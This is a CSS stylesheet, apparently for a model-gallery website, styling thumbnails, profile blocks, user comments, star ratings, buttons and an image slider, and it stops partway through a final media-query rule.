.girl-thumbnail IMG {width:100%;max-width:100px;margin:0px auto;}
.girl-info {margin:0px;margin-left:35%;padding:0px;}
.girl-info DT {margin:0px;padding:0px;font-size:13px;font-weight:bold;white-space: nowrap;overflow:hidden;text-overflow:ellipsis;}
.girl-info DD {margin:0px;padding:0px;}
.girl-index-item {width:280px;height:85px;margin:3px auto;}
@media only screen and (min-width:800px) {.girl-index-item {width:48%;max-width:280px;margin:3px 1%;float:left;}
}
@media only screen and (min-width:500px) and (max-width:767px) {.girl-index-item {width:48%;margin:3px 1%;float:left;}
}
.model-info, .model-info * {margin:0px;padding:0px;}
.model-info { }.model-info DD { padding-left:2%; }.model-request { }.model-heading {font-size:1.25em;font-weight:bold;color:#b5b5b5;margin:15px 0px 0px 0px;}
.model-pages { }.model-pages-item {width: 100px;height: 110px;float: left;margin: 0px 1.25% 5px 1.25%;overflow:hidden;text-overflow:ellipsis;}
.model-pages-item A {display:block;width:100%;}
.model-pages-more {clear:both;text-align:right;}
.sites-item { }@media only screen and (max-width:479px) {.sites-item {width:270px;margin:5px auto;}
}
@media only screen and (min-width:480px) {.sites-item {width:47% !important;margin:5px 1%;display:inline-block;}
}
.sites-item .sites-image {width:100%;max-width:268px !important;margin:0px auto !important;height:auto;max-height:300px;}
.sites-item IMG {width:100%;height:auto;max-height:300px;border: 1px solid #CCC;}
.sites-rating {background: #fff;color: #3D7BB2;position: absolute;right: 0px;top: 20px;padding: 2px 8px;}
.sites-title {background: #fff;color: #3D7BB2;position: absolute;left: 0px;bottom: 25px;padding: 4px 8px 8px 8px;}
.sites-title P {font-weight: normal;font-size: 12px;margin:0px;padding:0px}
#content-image-area {margin:15px auto;}
#content-image { }#content-image IMG {display:block;margin:0px auto;max-width:100%;}
.user-profile {width:90%;margin:15px 5%;}
.user-data {width:100%;background-color:#EEE;border-radius:5px;}
.user-image {float:left;margin:20px 5%;}
.user-info-block {padding:20px 0px;}
.user-id {margin:0px;padding:0px;}
.user-info, .user-info * {margin:0px;padding:0px;overflow:hidden;}
.user-info DT {clear:both;float:left;width:100px;}
.user-info DD {float:left;}
@media only screen and (max-width:429px) {.user-profile {width:100%;margin:15px 0px;}
.user-info DD {clear:left;float:none;padding-left:10px;}
}
.user-header {font-size:14px;color:#315273;margin-bottom:15px;}
.user-latest-comments, .user-latest-submissions {width:100%;margin:15px 0px;}
.user-comment-list, .user-submissions-list {display:block;width:95%;overflow:hidden;margin:0px auto;padding:0px;list-style-type: none;}
.user-comment-item {clear:both;}
.user-comment-item .left {float:left;width:90%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.user-comment-item .right {float:right;width:auto;}
@media only screen and (max-width:429px) {.user-comment-item .left {width:82%;}
}
@media only screen and (max-width: 640px) {#afad {display:block;}
}
@media only screen and (min-width: 641px) {#afad {display:none;}
}
.user-submissions-item {width:100px;height:110px;margin:2px 1%;float:left;text-align:center;overflow:hidden;text-overflow:ellipsis;}
.user-submissions-item P {font-size:11px;}
.user-submissions-item IMG {width:100px;height:75px;}
.star-rating,.star-rating a:hover,.star-rating a:active,.star-rating a:focus,.star-rating .current-rating{background: url(../images/star.gif) left -1000px repeat-x;}
.star-rating{position:relative;width:125px;height:25px;overflow:hidden;list-style:none;margin:0;padding:0;background-position: left top;}
.star-rating li{display: inline;}
.star-rating a,.star-rating .current-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border: none;}
.star-rating a:hover,.star-rating a:active,.star-rating a:focus{background-position: left bottom;}
.star-rating a.one-star{width:10%;z-index:11;}
.star-rating a.two-stars{width:20%;z-index:10;}
.star-rating a.three-stars{width:30%;z-index:9;}
.star-rating a.four-stars{width:40%;z-index:8;}
.star-rating a.five-stars{width:50%;z-index:7;}
.star-rating a.six-stars{width:60%;z-index:6;}
.star-rating a.seven-stars{width:70%;z-index:5;}
.star-rating a.eight-stars{width:80%;z-index:4;}
.star-rating a.nine-stars{width:90%;z-index:3;}
.star-rating a.ten-stars{width:100%;z-index:2;}
.star-rating .current-rating{z-index:1;background-position: left center;}
.star-rated,.star-rated a:hover,.star-rated a:active,.star-rated a:focus,.star-rated .current-rated{background: url(../images/star.gif) left -1000px repeat-x;}
.star-rated{position:relative;width:125px;height:25px;overflow:hidden;list-style:none;margin:0;padding:0;background-position: left top;}
.star-rated li{display: inline;}
.star-rated a,.star-rated .current-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border: none;}
.star-rated a:hover,.star-rated a:active,.star-rated a:focus{cursor:default;}
.star-rated a.one-star{width:10%;z-index:11;}
.star-rated a.two-stars{width:20%;z-index:10;}
.star-rated a.three-stars{width:30%;z-index:9;}
.star-rated a.four-stars{width:40%;z-index:8;}
.star-rated a.five-stars{width:50%;z-index:7;}
.star-rated a.six-stars{width:60%;z-index:6;}
.star-rated a.seven-stars{width:70%;z-index:5;}
.star-rated a.eight-stars{width:80%;z-index:4;}
.star-rated a.nine-stars{width:90%;z-index:3;}
.star-rated a.ten-stars{width:100%;z-index:2;}
.star-rated .current-rating{z-index:1;background-position: left center;}
.star-blue,.star-blue a:hover,.star-blue a:active,.star-blue a:focus,.star-blue .current-rated{background: url(../images/star.gif) left -1000px repeat-x;}
.star-blue{position:relative;width:125px;height:25px;overflow:hidden;list-style:none;margin:0;padding:0;background-position: left top;}
.star-blue li{display: inline;}
.star-blue a,.star-blue .current-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border: none;}
.star-blue a:hover,.star-blue a:active,.star-blue a:focus{cursor:default;}
.star-blue a.one-star{width:10%;z-index:11;}
.star-blue a.two-stars{width:20%;z-index:10;}
.star-blue a.three-stars{width:30%;z-index:9;}
.star-blue a.four-stars{width:40%;z-index:8;}
.star-blue a.five-stars{width:50%;z-index:7;}
.star-blue a.six-stars{width:60%;z-index:6;}
.star-blue a.seven-stars{width:70%;z-index:5;}
.star-blue a.eight-stars{width:80%;z-index:4;}
.star-blue a.nine-stars{width:90%;z-index:3;}
.star-blue a.ten-stars{width:100%;z-index:2;}
.star-blue .current-rating{z-index:1;background-position: left center;}
.inline-rating{display:-moz-inline-block;display:-moz-inline-box;display:inline-block;vertical-align: middle;font-size:8px;}
.small-blue{width:100px;height:10px;}
.small-blue,.small-blue a:hover,.small-blue a:active,.small-blue a:focus,.small-blue .current-rating{background-image: url(../images/star_small_blue.gif);line-height: 10px;height: 10px;}
.small-star{width:100px;height:10px;}
.small-star,.small-star a:hover,.small-star a:active,.small-star a:focus,.small-star .current-rating{background-image: url(../images/star_small.png);line-height: 10px;height: 10px;}
.shadow {
		background: #4d4d52;
		box-shadow: 0.4em 0.4em 5px rgba(122,122,122,0.5);
		padding: 10px;
		border-radius: 2px;
		margin: 15px;
		border: solid 1px #999999; 
		text-align: justify;
   }
.layer1 {
    float: left;
    padding: 10px; 
    margin-right: 10px;
    width: 45%;
   }
  .mobile-only { display:none; }
  @media only screen and (min-width: 450px) {
  .content-details { }
  .content-details-left {
    display:inline-block;
    vertical-align:top;
    width:70%;
  }
  .content-details-right {
    display:inline-block;
    width:29%;
  }
  .content-details-left P, .content-details-left DIV, .content-details-right DIV {
    width:100%;
  }
  .content-details-right .content-tags {
    position:relative;
  }
  .rating-block { width:100% !important; }
}
  .model-info-list, .model-info-list * {
    margin:0px;
    padding:0px;
  }
  .model-info-list DD { }
  .model-info-list .model-request {
    font-size:9px;
    float:right;
  }
  #photo-gallery {
    text-align: center;
  }
  .edit {
    border:1px solid #9E9E9E;
    color: #000000;
    padding: 3px;
    margin-top: 2px;
    margin-bottom: 2px;
    font-size: 11px;
    font-family: Verdana;
    background: #FFF;
}

.bk {
    border: 1px solid #c2c2cc;
    border-radius: 3px;
    box-shadow: inset 3px 3px 1px 0 #eeeeef;
    font-size: 1.15385em;
    width: 21em;
    padding: 0.33333em;
    resize: none;
}
.dleftimg {
    float:left;
    margin: 7px 7px 7px 0;
   }
a.butdat2 {
  color: #fff; 
  text-decoration: none;
  user-select: none; 
  background: rgb(212,75,56);
  padding: .7em 1.5em; 
  outline: none; 
} 
a.butdat2:hover { background: rgb(232,95,76); } 
a.butdat2:active { background: rgb(152,15,0); } 
.buttonnp{
 text-decoration:none; 
 text-align:center; 
 padding:11px 57px; 
 border:solid 1px #aeb316; 
 -webkit-border-radius:4px;
 -moz-border-radius:4px; 
 border-radius: 4px; 
 font:19px Verdana, Geneva, sans-serif; 
 font-weight:bold; 
 color:#f7f7f4; 
 background-color:#cfc33a; 
 background-image: -moz-linear-gradient(top, #cfc33a 0%, #8f8b1a 100%); 
 background-image: -webkit-linear-gradient(top, #cfc33a 0%, #8f8b1a 100%); 
 background-image: -o-linear-gradient(top, #cfc33a 0%, #8f8b1a 100%); 
 background-image: -ms-linear-gradient(top, #cfc33a 0% ,#8f8b1a 100%); 
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8f8b1a', endColorstr='#8f8b1a',GradientType=0 ); 
 background-image: linear-gradient(top, #cfc33a 0% ,#8f8b1a 100%);   
 -webkit-box-shadow:0px 0px 2px #bababa, inset 0px 0px 1px #ffffff; 
 -moz-box-shadow: 0px 0px 2px #bababa,  inset 0px 0px 1px #ffffff;  
 box-shadow:0px 0px 2px #bababa, inset 0px 0px 1px #ffffff;  
  
  }
    a.butdat {
  position: relative;
  display: inline-block;
  width: 50%;
  height: 2.5em;
  line-height: 2.5em;
  vertical-align: middle;
  text-align: center;
  text-decoration: none;
  text-shadow: 0 -1px 1px #777;
  color: #fff;
  outline: none;
  border: 1px solid #867461;
  border-radius: 5px;
  box-shadow: 0 0 0 60px rgba(0,0,0,0) inset, .1em .1em .2em #4c4923;
  background: #f39200;
}
a.butdat:active {
  top: .1em;
  left: .1em;
  box-shadow: 0 0 0 60px rgba(0,0,0,.05) inset;
}
a.butdat3 {
  position: relative;
  display: inline-block;
  width: 120px;
  height: 2.5em;
  line-height: 2.5em;
  vertical-align: middle;
  text-align: center;
  text-decoration: none;
  text-shadow: 0 -1px 1px #777;
  color: #fff;
  outline: none;
  border: 1px solid #867461;
  border-radius: 5px;
  box-shadow: 0 0 0 60px rgba(0,0,0,0) inset, .1em .1em .2em #4c4923;
  background: #f39200;
}
a.butdat3:active {
  top: .1em;
  left: .1em;
  box-shadow: 0 0 0 60px rgba(0,0,0,.05) inset;
}
#custom1_slider{
	position: relative;
	max-width: 600px;
	max-height: 350px;
	left: 0;
	margin: 20px auto;
	overflow: hidden;
	display: block;
}	

	#custom1_slider img{
		max-width: 100%;
		max-height: auto;
		float: left;
	}
	.slider_text{
		position: absolute;
		bottom: 0;
		margin-bottom: 0px;
		left: 0px;	
		font:30px verdana;
		padding: 15px; 
		background: #000;
		opacity: 0.8;
		width: 100%;
		display: block;
	}
		.slider_text b{
			color: #ff0000;
			font:15px verdana;
		}
		
		.slider_text span{
			color: #fff;
			opacity: 0.7;
		}


		.slider_text:hover{opacity: 0.8;}

	.slider_new{
		position: absolute;
		top: 10px;
		border-left: 10px solid #000;
		background: #ff0000;
		padding: 6px;
		color: #000;
		font-weight: 700;
		opacity: 0.7;
	}
	 .comment-votes.up { color:#7500A9; }
 .comment-votes.zero { color:#315273; }
 .comment-votes.down { color:#2E9500; }
 .content-box2 {border-radius:0px;
padding-bottom: 0px;padding-left: 3px;padding-right: 0px;padding-top: 5px; width:-5px;margin-bottom:20px;}
.content-box2 {border-radius:0px;
padding-bottom: 0px;padding-left: 3px;padding-right: 0px;padding-top: 5px; width:-5px;margin-bottom:20px;}
.content-box2 {width:100%;}
#more-saf2 { }#saf-model-links {width:98%;margin:10px auto;}
#saf-latest2 { width:60%; margin-left:1%; float:left; }
#saf-random2 { width:35%; margin-right:1%; float:right;  }
.more-saf-section2 {margin-top:10px;border:1px solid #CCC;}
.more-saf-header2 {color:#FFF;padding:3px 0px 2px 5px;background-color:#444;}
.more-saf-item2 {height:150px;overflow:ellipsis;margin-right:1%;float:left;}
.more-saf-item2 A {display:block;/* max-width:182px; */ margin:0px auto;font-size:12px;text-decoration:none;background: black;
padding-bottom: 5px;
padding-top: 5px;}
.more-saf-item2 IMG {width:100%;max-width:193px;float:none;}
@media only screen and (min-width: 320px) {#saf-model-links .more-saf-item2 { width:30%; }#saf-latest .more-saf-item2 { width:48%; }#saf-random .more-saf-item2 { width:98%; }}
@media only screen and (min-width: 550px) {#saf-model-links .more-saf-item2 { width:23%; }#saf-latest .more-saf-item2 { width:31%; }}
@media only screen and (min-width: 600px) {#saf-random .more-saf-item2 { width:48%; }}
@media only screen and (min-width: 640px) {#saf-model-links .more-saf-item2 { width:18%; }#saf-latest .more-saf-item2 { width:31%; }}

@media only screen and (min-width: 475px) {.more-saf-item2 { width:32%; padding-right:1%; }}
@media only screen and (min-width: 860px) {.more-saf-item2 { width:32%; padding-right:1%; }}
@media only screen and (max-width: 474px) {.more-saf-item2 { width:49%; padding-right:1%; }}
@media only screen and (max-width: 399px) {.more-saf-item2{ width:49%; padding-right:1%; }}
@media only screen and (max-width: 361px) {.more-saf-item2 { width:49%; padding-right:1%; }.